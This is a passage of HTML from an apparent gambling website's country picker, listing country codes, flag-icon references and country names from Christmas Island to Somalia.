															<li data-id="CX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CX"></use></svg><span>Christmas Island</span></li>
															<li data-id="CC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CC"></use></svg><span>Cocos (Keeling) Islands</span></li>
															<li data-id="CO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CO"></use></svg><span>Colombia</span></li>
															<li data-id="KM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KM"></use></svg><span>Comoros</span></li>
															<li data-id="CG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CG"></use></svg><span>Congo</span></li>
															<li data-id="CK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CK"></use></svg><span>Cook Islands</span></li>
															<li data-id="CR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CR"></use></svg><span>Costa Rica</span></li>
															<li data-id="CI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CI"></use></svg><span>Ivory Coast</span></li>
															<li data-id="HR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HR"></use></svg><span>Croatia</span></li>
															<li data-id="CU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CU"></use></svg><span>Cuba</span></li>
															<li data-id="CW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CW"></use></svg><span>Curaçao</span></li>
															<li data-id="CY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CY"></use></svg><span>Cyprus</span></li>
															<li data-id="CZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CZ"></use></svg><span>Czech Republic</span></li>
															<li data-id="DK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DK"></use></svg><span>Denmark</span></li>
															<li data-id="DJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DJ"></use></svg><span>Djibouti</span></li>
															<li data-id="DM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DM"></use></svg><span>Dominica</span></li>
															<li data-id="DO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DO"></use></svg><span>Dominican Republic</span></li>
															<li data-id="EC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EC"></use></svg><span>Ecuador</span></li>
															<li data-id="EG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EG"></use></svg><span>Egypt</span></li>
															<li data-id="SV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SV"></use></svg><span>El Salvador</span></li>
															<li data-id="GQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GQ"></use></svg><span>Equatorial Guinea</span></li>
															<li data-id="ER" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ER"></use></svg><span>Eritrea</span></li>
															<li data-id="EE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EE"></use></svg><span>Estonia</span></li>
															<li data-id="ET" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ET"></use></svg><span>Ethiopia</span></li>
															<li data-id="FK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FK"></use></svg><span>Falkland Islands (Malvinas)</span></li>
															<li data-id="FO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FO"></use></svg><span>Faroe Islands</span></li>
															<li data-id="FJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FJ"></use></svg><span>Fiji</span></li>
															<li data-id="FI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FI"></use></svg><span>Finland</span></li>
															<li data-id="FR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FR"></use></svg><span>France</span></li>
															<li data-id="GF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GF"></use></svg><span>French Guiana</span></li>
															<li data-id="PF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PF"></use></svg><span>French Polynesia</span></li>
															<li data-id="TF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TF"></use></svg><span>French Southern Territories</span></li>
															<li data-id="GA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GA"></use></svg><span>Gabon</span></li>
															<li data-id="GM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GM"></use></svg><span>Gambia</span></li>
															<li data-id="GE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GE"></use></svg><span>Georgia</span></li>
															<li data-id="DE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DE"></use></svg><span>Germany</span></li>
															<li data-id="GH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GH"></use></svg><span>Ghana</span></li>
															<li data-id="GI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GI"></use></svg><span>Gibraltar</span></li>
															<li data-id="GR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GR"></use></svg><span>Greece</span></li>
															<li data-id="GL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GL"></use></svg><span>Greenland</span></li>
															<li data-id="GD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GD"></use></svg><span>Grenada</span></li>
															<li data-id="GP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GP"></use></svg><span>Guadeloupe</span></li>
															<li data-id="GU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GU"></use></svg><span>Guam</span></li>
															<li data-id="GT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GT"></use></svg><span>Guatemala</span></li>
															<li data-id="GG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GG"></use></svg><span>Guernsey</span></li>
															<li data-id="GW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GW"></use></svg><span>Guinea-Bissau</span></li>
															<li data-id="GN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GN"></use></svg><span>Guinea</span></li>
															<li data-id="GY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GY"></use></svg><span>Guyana</span></li>
															<li data-id="HT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HT"></use></svg><span>Haiti</span></li>
															<li data-id="HM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HM"></use></svg><span>Heard Island and McDonald Islands</span></li>
															<li data-id="VA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VA"></use></svg><span>Holy See (Vatican City State)</span></li>
															<li data-id="HN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HN"></use></svg><span>Honduras</span></li>
															<li data-id="HK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HK"></use></svg><span>Hong Kong</span></li>
															<li data-id="HU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HU"></use></svg><span>Hungary</span></li>
															<li data-id="IS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IS"></use></svg><span>Iceland</span></li>
															<li data-id="IN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IN"></use></svg><span>India</span></li>
															<li data-id="ID" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ID"></use></svg><span>Indonesia</span></li>
															<li data-id="IR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IR"></use></svg><span>Iran</span></li>
															<li data-id="IQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IQ"></use></svg><span>Iraq</span></li>
															<li data-id="IE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IE"></use></svg><span>Ireland</span></li>
															<li data-id="IM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IM"></use></svg><span>Isle of Man</span></li>
															<li data-id="IL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IL"></use></svg><span>Israel</span></li>
															<li data-id="IT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IT"></use></svg><span>Italy</span></li>
															<li data-id="JM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JM"></use></svg><span>Jamaica</span></li>
															<li data-id="JP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JP"></use></svg><span>Japan</span></li>
															<li data-id="JE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JE"></use></svg><span>Jersey</span></li>
															<li data-id="JO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JO"></use></svg><span>Jordan</span></li>
															<li data-id="KZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KZ"></use></svg><span>Kazakhstan</span></li>
															<li data-id="KE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KE"></use></svg><span>Kenya</span></li>
															<li data-id="KI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KI"></use></svg><span>Kiribati</span></li>
															<li data-id="KP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KP"></use></svg><span>North Korea</span></li>
															<li data-id="XK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#XK"></use></svg><span>Kosovo</span></li>
															<li data-id="KW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KW"></use></svg><span>Kuwait</span></li>
															<li data-id="KG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KG"></use></svg><span>Kyrgyzstan</span></li>
															<li data-id="LA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LA"></use></svg><span>Lao People&#039;s Democratic Republic</span></li>
															<li data-id="LV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LV"></use></svg><span>Latvia</span></li>
															<li data-id="LB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LB"></use></svg><span>Lebanon</span></li>
															<li data-id="LS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LS"></use></svg><span>Lesotho</span></li>
															<li data-id="LR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LR"></use></svg><span>Liberia</span></li>
															<li data-id="LY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LY"></use></svg><span>Libya</span></li>
															<li data-id="LI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LI"></use></svg><span>Liechtenstein</span></li>
															<li data-id="LT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LT"></use></svg><span>Lithuania</span></li>
															<li data-id="LU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LU"></use></svg><span>Luxembourg</span></li>
															<li data-id="MO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MO"></use></svg><span>Macao</span></li>
															<li data-id="MK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MK"></use></svg><span>North Macedonia</span></li>
															<li data-id="MG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MG"></use></svg><span>Madagascar</span></li>
															<li data-id="MW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MW"></use></svg><span>Malawi</span></li>
															<li data-id="MY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MY"></use></svg><span>Malaysia</span></li>
															<li data-id="MV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MV"></use></svg><span>Maldives</span></li>
															<li data-id="ML" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ML"></use></svg><span>Mali</span></li>
															<li data-id="MT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MT"></use></svg><span>Malta</span></li>
															<li data-id="MH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MH"></use></svg><span>Marshall Islands</span></li>
															<li data-id="MQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MQ"></use></svg><span>Martinique</span></li>
															<li data-id="MR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MR"></use></svg><span>Mauritania</span></li>
															<li data-id="MU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MU"></use></svg><span>Mauritius</span></li>
															<li data-id="YT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#YT"></use></svg><span>Mayotte</span></li>
															<li data-id="MX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MX"></use></svg><span>Mexico</span></li>
															<li data-id="FM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FM"></use></svg><span>Micronesia</span></li>
															<li data-id="MD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MD"></use></svg><span>Moldova</span></li>
															<li data-id="MC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MC"></use></svg><span>Monaco</span></li>
															<li data-id="MN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MN"></use></svg><span>Mongolia</span></li>
															<li data-id="ME" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ME"></use></svg><span>Montenegro</span></li>
															<li data-id="MS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MS"></use></svg><span>Montserrat</span></li>
															<li data-id="MA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MA"></use></svg><span>Morocco</span></li>
															<li data-id="MZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MZ"></use></svg><span>Mozambique</span></li>
															<li data-id="NA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NA"></use></svg><span>Namibia</span></li>
															<li data-id="NR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NR"></use></svg><span>Nauru</span></li>
															<li data-id="NP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NP"></use></svg><span>Nepal</span></li>
															<li data-id="NL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NL"></use></svg><span>Netherlands</span></li>
															<li data-id="NC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NC"></use></svg><span>New Caledonia</span></li>
															<li data-id="NZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NZ"></use></svg><span>New Zealand</span></li>
															<li data-id="NI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NI"></use></svg><span>Nicaragua</span></li>
															<li data-id="NE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NE"></use></svg><span>Niger</span></li>
															<li data-id="NG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NG"></use></svg><span>Nigeria</span></li>
															<li data-id="NU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NU"></use></svg><span>Niue</span></li>
															<li data-id="NF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NF"></use></svg><span>Norfolk Island</span></li>
															<li data-id="MP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MP"></use></svg><span>Northern Mariana Islands</span></li>
															<li data-id="NO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NO"></use></svg><span>Norway</span></li>
															<li data-id="OM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#OM"></use></svg><span>Oman</span></li>
															<li data-id="PK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PK"></use></svg><span>Pakistan</span></li>
															<li data-id="PW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PW"></use></svg><span>Palau</span></li>
															<li data-id="PS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PS"></use></svg><span>Palestine</span></li>
															<li data-id="PA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PA"></use></svg><span>Panama</span></li>
															<li data-id="PG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PG"></use></svg><span>Papua New Guinea</span></li>
															<li data-id="PY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PY"></use></svg><span>Paraguay</span></li>
															<li data-id="PE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PE"></use></svg><span>Peru</span></li>
															<li data-id="PH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PH"></use></svg><span>Philippines</span></li>
															<li data-id="PN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PN"></use></svg><span>Pitcairn</span></li>
															<li data-id="PL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PL"></use></svg><span>Poland</span></li>
															<li data-id="PT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PT"></use></svg><span>Portugal</span></li>
															<li data-id="PR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PR"></use></svg><span>Puerto Rico</span></li>
															<li data-id="QA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#QA"></use></svg><span>Qatar</span></li>
															<li data-id="RE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RE"></use></svg><span>Réunion</span></li>
															<li data-id="RO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RO"></use></svg><span>Romania</span></li>
															<li data-id="RU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RU"></use></svg><span>Russia</span></li>
															<li data-id="RW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RW"></use></svg><span>Rwanda</span></li>
															<li data-id="BL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BL"></use></svg><span>Saint Barthélemy</span></li>
															<li data-id="SH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SH"></use></svg><span>Saint Helena</span></li>
															<li data-id="KN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KN"></use></svg><span>Saint Kitts and Nevis</span></li>
															<li data-id="LC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LC"></use></svg><span>Saint Lucia</span></li>
															<li data-id="MF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MF"></use></svg><span>Saint Martin (French part)</span></li>
															<li data-id="PM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PM"></use></svg><span>Saint Pierre and Miquelon</span></li>
															<li data-id="VC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VC"></use></svg><span>St. Vincent and the Grenadines</span></li>
															<li data-id="WS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#WS"></use></svg><span>Samoa</span></li>
															<li data-id="SM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SM"></use></svg><span>San Marino</span></li>
															<li data-id="ST" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ST"></use></svg><span>Sao Tome and Principe</span></li>
															<li data-id="SA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SA"></use></svg><span>Saudi Arabia</span></li>
															<li data-id="SN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SN"></use></svg><span>Senegal</span></li>
															<li data-id="RS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#RS"></use></svg><span>Serbia</span></li>
															<li data-id="SC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SC"></use></svg><span>Seychelles</span></li>
															<li data-id="SL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SL"></use></svg><span>Sierra Leone</span></li>
															<li data-id="SG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SG"></use></svg><span>Singapore</span></li>
															<li data-id="SX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SX"></use></svg><span>Sint Maarten (Dutch part)</span></li>
															<li data-id="SK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SK"></use></svg><span>Slovakia</span></li>
															<li data-id="SI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SI"></use></svg><span>Slovenia</span></li>
															<li data-id="SB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SB"></use></svg><span>Solomon Islands</span></li>
															<li data-id="SO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SO"></use></svg><span>Somalia</span></li>
